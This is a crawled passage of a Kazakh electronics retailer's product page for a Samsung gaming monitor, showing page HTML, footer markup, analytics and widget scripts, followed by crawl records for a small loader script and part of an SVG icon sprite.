                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="727"
    data-classid="65"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">324 990 ₸</div>
                    <div class="product__price">259 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="611187">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '727',
            'name': 'Монитор Игровой Samsung LS28BG700EIXCI',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 259990.0,
            'unit_sale_price': 259990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;monitoriy_samsung_ls28bg700eixci&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmonitoriy_samsung_ls28bg700eixci" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmonitoriy_samsung_ls28bg700eixci" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(611187, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '611187',
                    content_type: 'product',
                    name: 'Монитор Игровой Samsung LS28BG700EIXCI',
                    quantity: 1,
                    price: 259990,
                    value: 259990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Ноутбуки и компьютеры',
                'Мониторы',
                'Samsung',
                'Монитор Игровой Samsung LS28BG700EIXCI',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o
body_size: -41
content:
(function(n,t,i,r){var f=t.getElementsByTagName(i)[0],u=t.createElement(i);n.TTLStreamReady=new Promise(t=>{u.async=!0,u.src="https://content.24ttl.stream/widget.js",f.parentNode.insertBefore(u,f),u.onload=function(){n.ttlStream=new TTLStream(r);t(n.ttlStream)}})})(window,document,"script",{});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/footer-icons-2024-12-19.svg
body_size: 37242
content:
<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" class="hidden">
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 134 28" id="huawei">
    <path d="M41.0572 19.5244L38.5738 13.0816L36.102 19.5244H41.0572ZM32.4 24.3046L37.548 11.3524H39.6111L44.7592 24.3046H42.8581L41.6279 20.9795H35.5544L34.3242 24.3046H32.4ZM48.2568 22.8494V27.9999H46.5947V14.5886H48.2568V16.0549C48.6077 15.4773 49.0473 15.0515 49.5794 14.7737C50.1193 14.4886 50.7556 14.3479 51.4921 14.3479C52.7223 14.3479 53.721 14.8182 54.4884 15.7587C55.2635 16.6918 55.6491 17.9248 55.6491 19.4577C55.6491 20.9832 55.2635 22.2126 54.4884 23.1568C53.721 24.0898 52.7223 24.5564 51.4921 24.5564C50.7556 24.5564 50.1193 24.4194 49.5794 24.1417C49.0473 23.8566 48.6077 23.4233 48.2568 22.8494ZM53.9177 19.4577C53.9177 18.2839 53.6632 17.362 53.1542 16.6918C52.6606 16.0216 51.9742 15.6846 51.0911 15.6846C50.2119 15.6846 49.5139 16.0216 49.0049 16.6918C48.5036 17.362 48.2529 18.2839 48.2529 19.4577C48.2529 20.6315 48.5036 21.5535 49.0049 22.2237C49.5139 22.8865 50.208 23.2197 51.0911 23.2197C51.9703 23.2197 52.6606 22.8865 53.1542 22.2237C53.6632 21.5535 53.9177 20.6315 53.9177 19.4577ZM60.0144 22.8494V27.9999H58.3408V14.5886H60.0144V16.0549C60.3653 15.4773 60.801 15.0515 61.3255 14.7737C61.8654 14.4886 62.5055 14.3479 63.2497 14.3479C64.4722 14.3479 65.4671 14.8182 66.2345 15.7587C67.0096 16.6918 67.3952 17.9248 67.3952 19.4577C67.3952 20.9832 67.0096 22.2126 66.2345 23.1568C65.4671 24.0898 64.4722 24.5564 63.2497 24.5564C62.5055 24.5564 61.8654 24.4194 61.3255 24.1417C60.801 23.8566 60.3614 23.4233 60.0144 22.8494ZM65.6637 19.4577C65.6637 18.2839 65.4092 17.362 64.9002 16.6918C64.4066 16.0216 63.7202 15.6846 62.8371 15.6846C61.9579 15.6846 61.2599 16.0216 60.7509 16.6918C60.2573 17.362 60.0105 18.2839 60.0105 19.4577C60.0105 20.6315 60.2573 21.5535 60.7509 22.2237C61.2599 22.8865 61.9541 23.2197 62.8371 23.2197C63.7163 23.2197 64.4066 22.8865 64.9002 22.2237C65.4092 21.5535 65.6637 20.6315 65.6637 19.4577ZM79.3572 22.4569V18.9801H76.384V17.536H81.1696V23.1049C80.4639 23.5863 79.685 23.9491 78.8327 24.1972C77.9882 24.4379 77.0859 24.5564 76.1218 24.5564C74.0086 24.5564 72.3581 23.9639 71.1666 22.7828C69.9827 21.6016 69.3889 19.9539 69.3889 17.8396C69.3889 15.7253 69.9827 14.0776 71.1666 12.8965C72.3581 11.7079 74.0125 11.1117 76.1218 11.1117C77.001 11.1117 77.834 11.2191 78.6168 11.4302C79.415 11.6338 80.1477 11.9411 80.8148 12.3484V14.2183C80.14 13.6629 79.4227 13.2482 78.6631 12.9705C77.9034 12.6928 77.1051 12.5558 76.2722 12.5558C74.6256 12.5558 73.3839 12.9964 72.5471 13.8777C71.7257 14.7663 71.317 16.0882 71.317 17.8359C71.317 19.5836 71.7257 20.9018 72.5471 21.783C73.3839 22.6643 74.6256 23.1049 76.2722 23.1049C76.9162 23.1049 77.4946 23.0531 78.0036 22.9531C78.505 22.8494 78.9561 22.6828 79.3572 22.4569ZM90.625 19.4133H88.9746C87.6288 19.4133 86.6994 19.5614 86.1827 19.8613C85.666 20.1538 85.4076 20.6574 85.4076 21.372C85.4076 21.9423 85.6004 22.394 85.9899 22.7272C86.3755 23.0568 86.9038 23.2197 87.5748 23.2197C88.5003 23.2197 89.2407 22.905 89.796 22.2792C90.3513 21.6534 90.6289 20.8166 90.6289 19.7724V19.4133H90.625ZM92.2871 18.7579V24.3046H90.625V22.8272C90.2471 23.4196 89.7728 23.8566 89.2137 24.1417C88.643 24.4194 87.9488 24.5564 87.1275 24.5564C86.094 24.5564 85.2688 24.2787 84.6556 23.7233C84.0463 23.1605 83.7456 22.4088 83.7456 21.4683C83.7456 20.3834 84.1235 19.5577 84.8831 18.9949C85.6505 18.4395 86.7881 18.1618 88.2997 18.1618H90.625V18.0099C90.625 17.2731 90.3744 16.7029 89.8731 16.303C89.3718 15.9031 88.6661 15.7031 87.756 15.7031C87.1776 15.7031 86.6184 15.7698 86.0709 15.8994C85.5233 16.029 84.995 16.2326 84.486 16.4992V15.0218C85.0952 14.796 85.6852 14.6293 86.2637 14.5183C86.8344 14.3998 87.3858 14.3442 87.9257 14.3442C89.3911 14.3442 90.4862 14.7071 91.2073 15.4365C91.9285 16.1734 92.2871 17.2768 92.2871 18.7579ZM95.7153 24.3046V10.8081H97.3773V24.3046H95.7153ZM100.856 24.3046V10.8081H102.518V24.3046H100.856ZM114.603 19.043V19.8317H106.96C107.029 20.924 107.369 21.7645 107.986 22.3459C108.607 22.9161 109.47 23.1975 110.573 23.1975C111.21 23.1975 111.827 23.1234 112.42 22.979C113.03 22.8272 113.624 22.6013 114.21 22.3014V23.8121C113.616 24.0528 113.007 24.238 112.374 24.3713C111.753 24.4934 111.117 24.5564 110.473 24.5564C108.861 24.5564 107.585 24.1047 106.632 23.2012C105.691 22.3051 105.221 21.0869 105.221 19.5466C105.221 17.9507 105.668 16.6881 106.567 15.7624C107.461 14.8219 108.672 14.3516 110.188 14.3516C111.549 14.3516 112.621 14.7737 113.411 15.6217C114.206 16.4585 114.603 17.5989 114.603 19.043ZM107.006 18.5839H112.941C112.926 17.71 112.667 17.0102 112.166 16.4844C111.672 15.966 111.017 15.7068 110.195 15.7068C109.27 15.7068 108.526 15.9586 107.963 16.4622C107.407 16.9658 107.091 17.673 107.006 18.5839ZM123.125 14.4368L123.137 16.0771C122.948 15.9734 122.744 15.8994 122.52 15.8475C122.296 15.7957 122.061 15.7698 121.803 15.7698C120.862 15.7698 120.137 16.066 119.628 16.6547C119.126 17.2398 118.876 18.0803 118.876 19.18V24.3009H117.214V14.5886H118.876V16.0993C119.227 15.5069 119.682 15.07 120.245 14.7849C120.808 14.4923 121.486 14.3479 122.285 14.3479C122.4 14.3479 122.528 14.359 122.67 14.3813C122.805 14.3887 122.959 14.4072 123.125 14.4368ZM133.537 14.5886L129.095 25.2007C128.624 26.3596 128.165 27.1187 127.718 27.4741C127.271 27.8259 126.673 27.9999 125.929 27.9999H124.595V26.667H125.574C126.029 26.667 126.388 26.5596 126.646 26.3485C126.897 26.1449 127.174 25.6524 127.479 24.8711L127.787 24.1491L123.684 14.5886H125.451L128.617 22.1792L131.771 14.5886H133.537Z" fill="white"></path>
